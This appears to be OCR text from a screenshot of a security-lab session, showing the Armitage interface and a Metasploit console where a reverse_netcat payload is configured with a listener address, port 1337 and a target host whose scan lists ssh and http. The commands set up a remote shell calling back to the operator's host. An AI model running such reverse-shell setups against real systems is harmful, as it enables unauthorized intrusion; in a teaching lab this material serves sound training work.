 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
.230.112.218 130.230.112.211 130.230.112.210 130.230.112.204 130.230.112.203 130.230.112.202 130.230.112.201 130.230.112.208 130.230.112.207 130.230.112.20
Terminal - student@seclab12:~
File Edit View Terminal Tabs Help
Metasploit!
=[ metasploit v4.11.27-dev-805f98f ]
+ -- --=[ 1539 exploits - 893 auxiliary - 265 post ]
+ -- --=[ 438 payloads - 38 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > use payload/cmd/unix/reverse_netcat
msf payload(reverse_netcat) > set lhost 130.230.114.230
lhost => 130.230.114.230
msf payload(reverse_netcat) > set lport 1337
lport => 1337
msf payload(reverse_netcat) > set rhost 130.230.112.208
rhost => 130.230.112.208
msf payload(reverse_netcat) >
Console X Scan X Services X
host name port proto
130.230.112.208 ssh 22 tcp
130.230.112.208 http 80 tcp
Refresh Copy